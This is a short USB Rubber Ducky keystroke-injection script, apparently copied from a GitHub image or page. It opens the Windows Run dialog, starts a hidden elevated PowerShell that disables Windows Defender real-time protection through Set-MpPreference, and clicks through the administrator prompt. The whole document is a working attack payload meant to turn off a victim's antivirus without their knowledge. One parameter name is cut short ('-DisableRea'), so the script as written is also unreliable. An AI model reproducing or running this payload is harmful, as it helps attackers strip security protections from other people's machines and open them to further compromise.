 1 REM Turn off Windows Defender
2 REM
3 DELAY 1000
4 GUI r
5 DELAY 200
6 REM Start an elevated powershell instance which will disable Windows Defender.
7 STRING powershell -w hidden start powershell -A 'Set-MpPreference -DisableRea $true' -V runAs
8 ENTER
9 DELAY 1000
10 REM if you need administrator [left, enter and delay 1000]
11 LEFT
12 ENTER
13 DELAY 1000
14 ALT y